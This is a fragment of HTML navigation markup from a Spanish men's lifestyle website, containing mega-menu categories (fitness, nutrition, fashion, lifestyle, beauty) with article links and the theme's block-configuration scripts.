                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
